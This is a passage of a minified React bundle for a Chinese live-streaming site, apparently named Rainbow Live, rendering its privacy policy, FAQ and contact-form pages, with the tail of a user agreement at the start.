本协议的最终解释权归彩虹直播科技有限公司所有。"}),l.jsx("p",{className:"text-gray-700 mb-8",children:"10.3 如有疑问，请联系客服：service@rainbow-live.com 或拨打客服热线：400-888-8888。"})]}),l.jsx("div",{className:"border-t border-gray-200 pt-8 mt-8",children:l.jsxs("div",{className:"flex flex-col sm:flex-row items-center justify-between space-y-4 sm:space-y-0",children:[l.jsx("div",{className:"text-sm text-gray-500",children:"本协议于2025年1月20日生效"}),l.jsxs("div",{className:"flex space-x-4",children:[l.jsx(L,{to:"/privacy-policy",className:"text-purple-600 hover:text-purple-700 text-sm font-medium",children:"隐私政策"}),l.jsx(L,{to:"/contact",className:"text-purple-600 hover:text-purple-700 text-sm font-medium",children:"联系我们"}),l.jsx(L,{to:"/",className:"bg-purple-600 text-white px-6 py-2 rounded-lg hover:bg-purple-700 transition-colors text-sm",children:"返回首页"})]})]})})]})]})}),Cf=()=>l.jsx("div",{className:"min-h-screen bg-gray-50",children:l.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8 mb-8",children:[l.jsxs("div",{className:"text-center mb-8",children:[l.jsx("div",{className:"w-16 h-16 bg-gradient-to-r from-green-500 to-blue-500 rounded-full flex items-center justify-center mx-auto mb-4",children:l.jsx(pd,{className:"w-8 h-8 text-white"})}),l.jsx("h1",{className:"text-3xl font-bold text-gray-900 mb-4",children:"彩虹直播隐私政策"}),l.jsx("p",{className:"text-gray-600",children:"最后更新时间：2025年1月20日"})]}),l.jsx("div",{className:"bg-green-50 border border-green-200 rounded-lg p-4 mb-8",children:l.jsxs("div",{className:"flex items-start space-x-3",children:[l.jsx(mi,{className:"w-5 h-5 text-green-600 mt-0.5"}),l.jsxs("div",{children:[l.jsx("h3",{className:"font-semibold text-green-900 mb-1",children:"隐私承诺"}),l.jsx("p",{className:"text-green-800 text-sm",children:"我们深知个人信息对您的重要性，并会尽全力保护您的个人信息安全可靠。我们承诺严格遵守相关法律法规，采用业界领先的安全保护措施。"})]})]})})]}),l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8",children:[l.jsxs("div",{className:"prose max-w-none",children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx(Je,{className:"w-6 h-6 mr-2 text-purple-600"}),"第一条 信息收集"]}),l.jsx("p",{className:"text-gray-700 mb-4",children:"1.1 为了向您提供更好的服务，我们可能会收集以下信息："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 mb-4 space-y-2",children:[l.jsxs("li",{children:[l.jsx("strong",{children:"账户信息："}),"用户名、邮箱地址、手机号码、头像等注册信息"]}),l.jsxs("li",{children:[l.jsx("strong",{children:"身份信息："}),"实名认证时的姓名、身份证号等（仅限主播用户）"]}),l.jsxs("li",{children:[l.jsx("strong",{children:"设备信息："}),"设备型号、操作系统、唯一设备标识符等"]}),l.jsxs("li",{children:[l.jsx("strong",{children:"使用信息："}),"观看记录、搜索记录、互动行为、偏好设置等"]}),l.jsxs("li",{children:[l.jsx("strong",{children:"位置信息："}),"基于您的授权获取的地理位置信息"]})]}),l.jsx("p",{className:"text-gray-700 mb-8",children:"1.2 我们仅会在必要范围内收集信息，不会收集与服务无关的个人信息。"}),l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx(J0,{className:"w-6 h-6 mr-2 text-purple-600"}),"第二条 信息使用"]}),l.jsx("p",{className:"text-gray-700 mb-4",children:"2.1 我们收集您的个人信息主要用于以下目的："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 mb-4 space-y-2",children:[l.jsx("li",{children:"为您提供直播观看、互动交流等核心服务"}),l.jsx("li",{children:"验证您的身份，保障账户安全"}),l.jsx("li",{children:"向您推荐可能感兴趣的内容和服务"}),l.jsx("li",{children:"改进我们的产品和服务质量"}),l.jsx("li",{children:"进行数据分析，优化用户体验"}),l.jsx("li",{children:"遵守法律法规要求，维护平台安全"})]}),l.jsx("p",{className:"text-gray-700 mb-8",children:"2.2 我们不会将您的个人信息用于本政策未载明的其他用途。"}),l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx(dd,{className:"w-6 h-6 mr-2 text-purple-600"}),"第三条 信息共享与披露"]}),l.jsx("p",{className:"text-gray-700 mb-4",children:"3.1 我们不会向第三方出售、出租或以其他方式披露您的个人信息，除非："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 mb-4 space-y-2",children:[l.jsx("li",{children:"获得您的明确同意"}),l.jsx("li",{children:"法律法规要求或政府部门要求"}),l.jsx("li",{children:"为保护彩虹直播及其用户的合法权益"}),l.jsx("li",{children:"与我们的关联公司、服务提供商共享（仅限必要范围）"})]}),l.jsx("p",{className:"text-gray-700 mb-4",children:"3.2 在以下情况下，我们可能会与第三方共享您的信息："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 mb-4 space-y-2",children:[l.jsxs("li",{children:[l.jsx("strong",{children:"业务合作伙伴："}),"为提供服务而必须的技术支持、支付处理等"]}),l.jsxs("li",{children:[l.jsx("strong",{children:"关联公司："}),"在彩虹直播集团内部共享，以提供一致的服务体验"]}),l.jsxs("li",{children:[l.jsx("strong",{children:"法律要求："}),"应政府部门、司法机关要求提供"]})]}),l.jsx("p",{className:"text-gray-700 mb-8",children:"3.3 我们会要求第三方采用不低于本政策的保护措施来处理您的个人信息。"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"第四条 信息存储与保护"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"4.1 我们采用业界标准的安全保护措施，包括："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 mb-4 space-y-2",children:[l.jsx("li",{children:"数据加密传输和存储"}),l.jsx("li",{children:"访问权限控制和身份认证"}),l.jsx("li",{children:"定期安全审计和漏洞扫描"}),l.jsx("li",{children:"员工安全培训和保密协议"}),l.jsx("li",{children:"灾备和数据恢复机制"})]}),l.jsx("p",{className:"text-gray-700 mb-4",children:"4.2 您的个人信息将存储在中华人民共和国境内的服务器上。"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"4.3 我们会在实现收集目的所必需的期间内保留您的个人信息，除非法律要求更长的保留期间。"}),l.jsx("p",{className:"text-gray-700 mb-8",children:"4.4 当发生个人信息安全事件时，我们会及时通知您并采取补救措施。"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"第五条 您的权利"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"5.1 您对自己的个人信息享有以下权利："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 mb-4 space-y-2",children:[l.jsxs("li",{children:[l.jsx("strong",{children:"访问权："}),"您有权了解我们收集、使用您个人信息的情况"]}),l.jsxs("li",{children:[l.jsx("strong",{children:"更正权："}),"您有权要求我们更正或补充您的个人信息"]}),l.jsxs("li",{children:[l.jsx("strong",{children:"删除权："}),"在特定情况下，您有权要求我们删除您的个人信息"]}),l.jsxs("li",{children:[l.jsx("strong",{children:"撤回同意："}),"您有权撤回对个人信息处理的同意"]}),l.jsxs("li",{children:[l.jsx("strong",{children:"投诉举报："}),"您有权向监管部门投诉举报"]})]}),l.jsx("p",{className:"text-gray-700 mb-4",children:"5.2 您可以通过以下方式行使上述权利："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 mb-4 space-y-2",children:[l.jsx("li",{children:'在应用内的"设置-隐私设置"中进行操作'}),l.jsx("li",{children:"发送邮件至 privacy@rainbow-live.com"}),l.jsx("li",{children:"拨打客服热线 400-888-8888"})]}),l.jsx("p",{className:"text-gray-700 mb-8",children:"5.3 我们会在15个工作日内回复您的请求。"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"第六条 Cookie和类似技术"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"6.1 我们使用Cookie和类似技术来提供更好的用户体验，包括："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 mb-4 space-y-2",children:[l.jsx("li",{children:"记住您的登录状态和偏好设置"}),l.jsx("li",{children:"分析网站使用情况，优化服务性能"}),l.jsx("li",{children:"提供个性化的内容推荐"}),l.jsx("li",{children:"防范安全风险和欺诈行为"})]}),l.jsx("p",{className:"text-gray-700 mb-8",children:"6.2 您可以通过浏览器设置来管理Cookie，但这可能会影响某些功能的使用。"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"第七条 未成年人保护"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"7.1 我们非常重视未成年人的个人信息保护。"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"7.2 如果您是未成年人，请在监护人的陪同下阅读本政策，并在监护人同意后使用我们的服务。"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"7.3 我们不会主动收集未成年人的个人信息。如果发现收集了未成年人的个人信息，我们会尽快删除。"}),l.jsx("p",{className:"text-gray-700 mb-8",children:"7.4 如果您是未成年人的监护人，对我们收集和使用未成年人个人信息有疑问，请联系我们。"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"第八条 第三方服务"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"8.1 我们的服务可能包含第三方提供的链接、插件或服务。"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"8.2 第三方服务有其独立的隐私政策，我们不对第三方的隐私保护措施承担责任。"}),l.jsx("p",{className:"text-gray-700 mb-8",children:"8.3 我们建议您在使用第三方服务前仔细阅读其隐私政策。"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"第九条 政策更新"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"9.1 我们可能会不时更新本隐私政策。"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"9.2 重大变更时，我们会通过站内通知、邮件等方式告知您。"}),l.jsx("p",{className:"text-gray-700 mb-8",children:"9.3 继续使用我们的服务即表示您同意更新后的隐私政策。"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"第十条 联系我们"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"如果您对本隐私政策有任何疑问、意见或建议，请通过以下方式联系我们："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 mb-8 space-y-2",children:[l.jsxs("li",{children:[l.jsx("strong",{children:"邮箱："}),"privacy@rainbow-live.com"]}),l.jsxs("li",{children:[l.jsx("strong",{children:"电话："}),"400-888-8888"]}),l.jsxs("li",{children:[l.jsx("strong",{children:"地址："}),"北京市朝阳区彩虹大厦18层"]}),l.jsxs("li",{children:[l.jsx("strong",{children:"邮编："}),"100020"]})]})]}),l.jsx("div",{className:"border-t border-gray-200 pt-8 mt-8",children:l.jsxs("div",{className:"flex flex-col sm:flex-row items-center justify-between space-y-4 sm:space-y-0",children:[l.jsx("div",{className:"text-sm text-gray-500",children:"本政策于2025年1月20日生效"}),l.jsxs("div",{className:"flex space-x-4",children:[l.jsx(L,{to:"/user-agreement",className:"text-purple-600 hover:text-purple-700 text-sm font-medium",children:"用户协议"}),l.jsx(L,{to:"/contact",className:"text-purple-600 hover:text-purple-700 text-sm font-medium",children:"联系我们"}),l.jsx(L,{to:"/",className:"bg-purple-600 text-white px-6 py-2 rounded-lg hover:bg-purple-700 transition-colors text-sm",children:"返回首页"})]})]})})]})]})}),Ef=()=>{const[e,t]=w.useState(""),[n,r]=w.useState([]),s=o=>{r(c=>c.includes(o)?c.filter(u=>u!==o):[...c,o])},a=[{title:"账户相关",icon:"👤",questions:[{question:"如何注册彩虹直播账户？",answer:'您可以通过手机号码或邮箱地址注册账户。点击首页右上角的"登录"按钮，选择"立即注册"，填写必要信息即可完成注册。注册后建议完善个人资料以获得更好的使用体验。'},{question:"忘记密码怎么办？",answer:'在登录页面点击"忘记密码"，输入您的注册手机号或邮箱，系统会发送验证码或重置链接。按照提示操作即可重新设置密码。如果仍有问题，请联系客服协助处理。'},{question:"如何修改个人信息？",answer:'登录后点击头像进入个人中心，选择"编辑资料"即可修改昵称、头像、个人简介等信息。部分敏感信息（如手机号）的修改需要验证身份。'},{question:"账户被封禁怎么办？",answer:"如果您的账户被封禁，请检查是否违反了用户协议。您可以通过客服渠道申请解封，提供相关说明材料。我们会在3-5个工作日内处理您的申请。"}]},{title:"直播观看",icon:"📺",questions:[{question:"如何观看直播？",answer:"在首页或分类页面选择您感兴趣的直播间，点击即可开始观看。支持多种清晰度选择，建议根据网络状况选择合适的画质。"},{question:"直播卡顿怎么解决？",answer:"直播卡顿可能由网络状况、设备性能或服务器负载引起。建议：1）检查网络连接；2）降低画质设置；3）关闭其他占用网络的应用；4）刷新页面重新加载。"},{question:"如何与主播互动？",answer:"您可以通过弹幕、评论、送礼物等方式与主播互动。部分功能需要登录账户。请注意遵守社区规范，文明互动。"},{question:"如何举报不良内容？",answer:"如果发现违规内容，请点击直播间的举报按钮，选择举报原因并提交。我们会在24小时内处理举报内容，感谢您维护社区环境。"}]},{title:"主播相关",icon:"🎤",questions:[{question:"如何成为主播？",answer:'完成实名认证后即可申请成为主播。进入个人中心，选择"主播认证"，上传身份证件和相关资料，审核通过后即可开始直播。'},{question:"主播收益如何计算？",answer:"主播收益来源包括礼物收入、广告分成、付费内容等。具体分成比例请查看主播协议。收益每月结算一次，可在主播后台查看详细数据。"},{question:"直播设备有什么要求？",answer:"建议使用配置较高的电脑或手机进行直播，确保网络稳定（上行带宽至少2Mbps）。推荐使用外置摄像头和麦克风以获得更好的直播效果。"},{question:"直播内容有什么规范？",answer:"直播内容必须遵守国家法律法规和平台规范，不得包含色情、暴力、政治敏感等违规内容。详细规范请查看《主播行为规范》。"}]},{title:"充值付费",icon:"💰",questions:[{question:"如何充值虚拟货币？",answer:'进入个人中心，选择"充值"功能，支持支付宝、微信支付、银行卡等多种支付方式。充值成功后虚拟货币会立即到账。'},{question:"虚拟货币可以退款吗？",answer:"根据相关法律法规，虚拟货币一经购买不支持退款。请在充值前仔细考虑，理性消费。如有特殊情况，可联系客服咨询。"},{question:"如何购买VIP会员？",answer:"在会员页面选择合适的套餐，支付成功后立即生效。VIP会员享有专属特权，包括高清观看、专属标识、优先客服等。"},{question:"支付遇到问题怎么办？",answer:"如果支付过程中遇到问题，请检查网络连接和支付账户余额。如果扣款成功但未到账，请保存支付凭证并联系客服处理。"}]},{title:"技术问题",icon:"🔧",questions:[{question:"应用闪退怎么解决？",answer:"应用闪退可能由设备内存不足、版本过旧等原因引起。建议：1）重启应用；2）清理设备内存；3）更新到最新版本；4）重启设备。"},{question:"无法登录怎么办？",answer:'请检查网络连接和账户信息是否正确。如果忘记密码，可通过"忘记密码"功能重置。如果账户被锁定，请联系客服解锁。'},{question:"如何更新应用版本？",answer:'iOS用户可在App Store搜索"彩虹直播"更新；Android用户可在应用商店或官网下载最新版本。建议开启自动更新以获得最佳体验。'},{question:"数据流量消耗大吗？",answer:"观看直播会消耗一定流量，具体取决于画质设置。标清约每小时200MB，高清约500MB，超清约1GB。建议在WiFi环境下观看。"}]}].map(o=>({...o,questions:o.questions.filter(c=>c.question.toLowerCase().includes(e.toLowerCase())||c.answer.toLowerCase().includes(e.toLowerCase()))})).filter(o=>o.questions.length>0);return l.jsx("div",{className:"min-h-screen bg-gray-50",children:l.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8 mb-8",children:[l.jsxs("div",{className:"text-center mb-8",children:[l.jsx("div",{className:"w-16 h-16 bg-gradient-to-r from-blue-500 to-purple-500 rounded-full flex items-center justify-center mx-auto mb-4",children:l.jsx(Ro,{className:"w-8 h-8 text-white"})}),l.jsx("h1",{className:"text-3xl font-bold text-gray-900 mb-4",children:"常见问题"}),l.jsx("p",{className:"text-gray-600",children:"快速找到您需要的答案"})]}),l.jsxs("div",{className:"relative max-w-md mx-auto",children:[l.jsx("input",{type:"text",placeholder:"搜索问题...",value:e,onChange:o=>t(o.target.value),className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-xl focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent"}),l.jsx(fi,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 w-5 h-5"})]})]}),l.jsx("div",{className:"space-y-6",children:a.map((o,c)=>l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg overflow-hidden",children:[l.jsx("div",{className:"bg-gradient-to-r from-purple-500 to-blue-500 text-white p-6",children:l.jsxs("h2",{className:"text-xl font-bold flex items-center",children:[l.jsx("span",{className:"text-2xl mr-3",children:o.icon}),o.title]})}),l.jsx("div",{className:"divide-y divide-gray-200",children:o.questions.map((u,x)=>{const f=c*100+x,p=n.includes(f);return l.jsxs("div",{className:"p-6",children:[l.jsxs("button",{onClick:()=>s(f),className:"w-full flex items-center justify-between text-left focus:outline-none group",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 group-hover:text-purple-600 transition-colors",children:u.question}),p?l.jsx(Z0,{className:"w-5 h-5 text-gray-500 group-hover:text-purple-600 transition-colors"}):l.jsx(Y0,{className:"w-5 h-5 text-gray-500 group-hover:text-purple-600 transition-colors"})]}),p&&l.jsx("div",{className:"mt-4 text-gray-700 leading-relaxed",children:u.answer})]},x)})})]},c))}),e&&a.length===0&&l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8 text-center",children:[l.jsx("div",{className:"text-gray-400 mb-4",children:l.jsx(Ro,{className:"w-16 h-16 mx-auto"})}),l.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:"未找到相关问题"}),l.jsxs("p",{className:"text-gray-600 mb-6",children:['没有找到与 "',e,'" 相关的问题，请尝试其他关键词或联系客服']}),l.jsx("button",{onClick:()=>t(""),className:"bg-purple-600 text-white px-6 py-2 rounded-lg hover:bg-purple-700 transition-colors",children:"清除搜索"})]}),l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8 mt-8",children:[l.jsxs("div",{className:"text-center mb-6",children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-2",children:"还有其他问题？"}),l.jsx("p",{className:"text-gray-600",children:"我们的客服团队随时为您提供帮助"})]}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:[l.jsxs("div",{className:"text-center p-6 bg-blue-50 rounded-xl",children:[l.jsx(Nl,{className:"w-8 h-8 text-blue-600 mx-auto mb-3"}),l.jsx("h3",{className:"font-semibold text-gray-900 mb-2",children:"在线客服"}),l.jsx("p",{className:"text-sm text-gray-600 mb-4",children:"7×24小时在线服务"}),l.jsx("button",{className:"bg-blue-600 text-white px-4 py-2 rounded-lg hover:bg-blue-700 transition-colors text-sm",children:"立即咨询"})]}),l.jsxs("div",{className:"text-center p-6 bg-green-50 rounded-xl",children:[l.jsx(ur,{className:"w-8 h-8 text-green-600 mx-auto mb-3"}),l.jsx("h3",{className:"font-semibold text-gray-900 mb-2",children:"客服热线"}),l.jsx("p",{className:"text-sm text-gray-600 mb-4",children:"400-888-8888"}),l.jsx("p",{className:"text-xs text-gray-500",children:"工作时间：9:00-21:00"})]}),l.jsxs("div",{className:"text-center p-6 bg-purple-50 rounded-xl",children:[l.jsx(cr,{className:"w-8 h-8 text-purple-600 mx-auto mb-3"}),l.jsx("h3",{className:"font-semibold text-gray-900 mb-2",children:"邮件支持"}),l.jsx("p",{className:"text-sm text-gray-600 mb-4",children:"service@rainbow-live.com"}),l.jsx("p",{className:"text-xs text-gray-500",children:"24小时内回复"})]})]})]}),l.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-6 mt-8",children:l.jsxs("div",{className:"flex flex-col sm:flex-row items-center justify-between space-y-4 sm:space-y-0",children:[l.jsx("div",{className:"text-sm text-gray-500",children:"更新时间：2025年1月20日"}),l.jsxs("div",{className:"flex space-x-4",children:[l.jsx(L,{to:"/user-agreement",className:"text-purple-600 hover:text-purple-700 text-sm font-medium",children:"用户协议"}),l.jsx(L,{to:"/privacy-policy",className:"text-purple-600 hover:text-purple-700 text-sm font-medium",children:"隐私政策"}),l.jsx(L,{to:"/contact",className:"text-purple-600 hover:text-purple-700 text-sm font-medium",children:"联系我们"}),l.jsx(L,{to:"/",className:"bg-purple-600 text-white px-6 py-2 rounded-lg hover:bg-purple-700 transition-colors text-sm",children:"返回首页"})]})]})})]})})},Pf=()=>{const[e,t]=w.useState({name:"",email:"",phone:"",subject:"",category:"",message:"",urgent:!1}),[n,r]=w.useState(!1),s=u=>{const{name:x,value:f,type:p}=u.target;t(y=>({...y,[x]:p==="checkbox"?u.target.checked:f}))},i=u=>{u.preventDefault(),console.log("表单提交:",e),r(!0),setTimeout(()=>r(!1),3e3)},a=[{icon:ur,title:"客服热线",content:"400-888-8888",description:"7×24小时客服热线",color:"from-blue-500 to-cyan-500"},{icon:Nl,title:"在线客服",content:"立即咨询",description:"实时在线解答疑问",color:"from-green-500 to-teal-500"},{icon:cr,title:"邮件支持",content:"service@rainbow-live.com",description:"24小时内回复邮件",color:"from-purple-500 to-pink-500"},{icon:cd,title:"公司地址",content:"北京市朝阳区彩虹大厦18层",description:"欢迎预约到访",color:"from-orange-500 to-red-500"}],o=[{day:"周一至周五",time:"9:00 - 21:00",type:"工作日"},{day:"周六至周日",time:"10:00 - 18:00",type:"周末"},{day:"法定节假日",time:"10:00 - 16:00",type:"节假日"}],c=[{value:"general",label:"一般咨询"},{value:"technical",label:"技术支持"},{value:"account",label:"账户问题"},{value:"payment",label:"支付问题"},{value:"streamer",label:"主播相关"},{value:"complaint",label:"投诉建议"},{value:"cooperation",label:"商务合作"},{value:"media",label:"媒体咨询"}];return l.jsx("div",{className:"min-h-screen bg-gray-50",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[l.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-8 mb-8",children:l.jsxs("div",{className:"text-center mb-8",children:[l.jsx("div",{className:"w-16 h-16 bg-gradient-to-r from-blue-500 to-purple-500 rounded-full flex items-center justify-center mx-auto mb-4",children:l.jsx(Nl,{className:"w-8 h-8 text-white"})}),l.jsx("h1",{className:"text-3xl font-bold text-gray-900 mb-4",children:"联系我们"}),l.jsx("p",{className:"text-gray-600",children:"我们随时为您提供专业的服务和支持"})]})}),l.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[l.jsxs("div",{className:"lg:col-span-1 space-y-6",children:[l.jsx("div",{className:"space-y-4",children:a.map((u,x)=>l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg overflow-hidden hover:shadow-xl transition-all duration-300",children:[l.jsx("div",{className:`bg-gradient-to-r ${u.color} p-6 text-white`,children:l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx(u.icon,{className:"w-6 h-6"}),l.jsx("h3",{className:"font-semibold",children:u.title})]})}),l.jsxs("div",{className:"p-6",children:[l.jsx("p",{className:"font-medium text-gray-900 mb-2",children:u.content}),l.jsx("p",{className:"text-sm text-gray-600",children:u.description})]})]},x))}),l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[l.jsxs("h3",{className:"text-lg font-semibold text-gray-900 mb-4 flex items-center",children:[l.jsx(vr,{className:"w-5 h-5 mr-2 text-purple-600"}),"服务时间"]}),l.jsx("div",{className:"space-y-3",children:o.map((u,x)=>l.jsxs("div",{className:"flex items-center justify-between p-3 bg-gray-50 rounded-lg",children:[l.jsxs("div",{children:[l.jsx("div",{className:"font-medium text-gray-900",children:u.day}),l.jsx("div",{className:"text-sm text-gray-600",children:u.type})]}),l.jsx("div",{className:"text-purple-600 font-medium",children:u.time})]},x))})]}),l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"快速链接"}),l.jsxs("div",{className:"space-y-2",children:[l.jsx(L,{to:"/faq",className:"block text-purple-600 hover:text-purple-700 transition-colors",children:"常见问题 →"}),l.jsx(L,{to:"/user-agreement",className:"block text-purple-600 hover:text-purple-700 transition-colors",children:"用户协议 →"}),l.jsx(L,{to:"/privacy-policy",className:"block text-purple-600 hover:text-purple-700 transition-colors",children:"隐私政策 →"}),l.jsx(L,{to:"/feedback",className:"block text-purple-600 hover:text-purple-700 transition-colors",children:"意见反馈 →"})]})]})]}),l.jsx("div",{className:"lg:col-span-2",children:l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8",children:[l.jsxs("div",{className:"mb-6",children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-2",children:"发送消息"}),l.jsx("p",{className:"text-gray-600",children:"请详细描述您的问题，我们会尽快回复您"})]}),n&&l.jsx("div",{className:"bg-green-50 border border-green-200 rounded-lg p-4 mb-6",children:l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx(da,{className:"w-5 h-5 text-green-600"}),l.jsxs("div",{children:[l.jsx("h3",{className:"font-semibold text-green-900",children:"提交成功"}),l.jsx("p",{className:"text-green-800 text-sm",children:"我们已收到您的消息，会在24小时内回复您"})]})]})}),l.jsxs("form",{onSubmit:i,className:"space-y-6",children:[l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[l.jsxs("div",{children:[l.jsx("label",{htmlFor:"name",className:"block text-sm font-medium text-gray-700 mb-2",children:"姓名 *"}),l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:l.jsx(ma,{className:"h-5 w-5 text-gray-400"})}),l.jsx("input",{type:"text",id:"name",name:"name",required:!0,value:e.name,onChange:s,className:"block w-full pl-10 pr-3 py-3 border border-gray-300 rounded-xl focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请输入您的姓名"})]})]}),l.jsxs("div",{children:[l.jsx("label",{htmlFor:"email",className:"block text-sm font-medium text-gray-700 mb-2",children:"邮箱地址 *"}),l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:l.jsx(cr,{className:"h-5 w-5 text-gray-400"})}),l.jsx("input",{type:"email",id:"email",name:"email",required:!0,value:e.email,onChange:s,className:"block w-full pl-10 pr-3 py-3 border border-gray-300 rounded-xl focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请输入您的邮箱地址"})]})]})]}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[l.jsxs("div",{children:[l.jsx("label",{htmlFor:"phone",className:"block text-sm font-medium text-gray-700 mb-2",children:"手机号码"}),l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:l.jsx(ur,{className:"h-5 w-5 text-gray-400"})}),l.jsx("input",{type:"tel",id:"phone",name:"phone",value:e.phone,onChange:s,className:"block w-full pl-10 pr-3 py-3 border border-gray-300 rounded-xl focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请输入您的手机号码"})]})]}),l.jsxs("div",{children:[l.jsx("label",{htmlFor:"category",className:"block text-sm font-medium text-gray-700 mb-2",children:"咨询类型 *"}),l.jsxs("select",{id:"category",name:"category",required:!0,value:e.category,onChange:s,className:"block w-full px-3 py-3 border border-gray-300 rounded-xl focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",children:[l.jsx("option",{value:"",children:"请选择咨询类型"}),c.map(u=>l.jsx("option",{value:u.value,children:u.label},u.value))]})]})]}),l.jsxs("div",{children:[l.jsx("label",{htmlFor:"subject",className:"block text-sm font-medium text-gray-700 mb-2",children:"主题 *"}),l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:l.jsx(od,{className:"h-5 w-5 text-gray-400"})}),l.jsx("input",{type:"text",id:"subject",name:"subject",required:!0,value:e.subject,onChange:s,className:"block w-full pl-10 pr-3 py-3 border border-gray-300 rounded-xl focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请简要描述您的问题"})]})]}),l.jsxs("div",{children:[l.jsx("label",{htmlFor:"message",className:"block text-sm font-medium text-gray-700 mb-2",children:"详细描述 *"}),l.jsx("textarea",{id:"message",name:"message",required:!0,rows:6,value:e.message,onChange:s,className:"block w-full px-3 py-3 border border-gray-300 rounded-xl focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent resize-none",placeholder:"请详细描述您遇到的问题或需要的帮助..."})]}),l.jsxs("div",{className:"flex items-center",children:[l.jsx("input",{id:"urgent",name:"urgent",type:"checkbox",checked:e.urgent,onChange:s,className:"h-4 w-4 text-purple-600 focus:ring-purple-500 border-gray-300 rounded"}),l.jsx("label",{htmlFor:"urgent",className:"ml-2 block text-sm text-gray-700",children:l.jsxs("span",{className:"flex items-center",children:[l.jsx(To,{className:"w-4 h-4 mr-1 text-orange-500"}),"紧急问题（我们会优先处理）"]})})]}),l.jsx("div",{className:"bg-blue-50 border border-blue-200 rounded-lg p-4",children:l.jsxs("div",{className:"flex items-start space-x-3",children:[l.jsx(To,{className:"w-5 h-5 text-blue-600 mt-0.5"}),l.jsxs("div",{className:"text-sm text-blue-800",children:[l.jsx("p",{className:"font-medium mb-1",children:"提交前请确认："}),l.jsxs("ul",{className:"list-disc list-inside space-y-1",children:[l.jsx("li",{children:"已查看常见问题页面"}),l.jsx("li",{children:"提供的联系方式准确有效"}),l.jsx("li",{children:"问题描述清晰详细"})]})]})]})}),l.jsxs("button",{type:"submit",className:"w-full bg-gradient-to-r from-purple-600 to-blue-600 text-white py-3 px-6 rounded-xl hover:from-purple-700 hover:to-blue-700 focus:outline-none focus:ring-2 focus:ring-purple-500 